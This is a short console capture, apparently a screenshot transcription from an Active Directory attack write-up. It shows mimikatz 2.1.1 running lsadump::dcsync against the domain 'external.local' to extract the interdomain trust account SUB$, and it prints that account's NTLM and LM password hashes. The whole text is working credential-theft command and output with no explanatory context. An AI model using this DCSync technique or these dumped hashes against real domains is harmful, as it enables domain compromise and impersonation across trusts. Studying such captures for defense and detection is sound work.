 .#####. mimikatz 2.1.1 (x64) built on Aug 13 2017 17:27:53
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 21 modules * * */
mimikatz # lsadump::dcsync /domain:external.local /user:SUB$
[DC] 'external.local' will be the domain
[DC] 'honcho.external.local' will be the DC server
[DC] 'SUB$' will be the user account
Object RDN : SUB$
** SAM ACCOUNT **
SAM Username : SUB$
Account Type : 30000002 ( TRUST_ACCOUNT )
User Account Control : 00000820 ( PASSWD_NOTREQD INTERDOMAIN_TRUST_ACCOUNT )
Account expiration :
Password last change : 10/20/2017 3:43:56 PM
Object Security ID : S-1-5-21-2345519959-2041131721-4244767943-1104
Object Relative ID : 1104
Credentials:
Hash NTLM: dc32fbc28d5b46fddb6aec8c38a9cb55
ntlm- 0: dc32fbc28d5b46fddb6aec8c38a9cb55
lm - 0: 224d479f8420efa830ccc9d56dcca351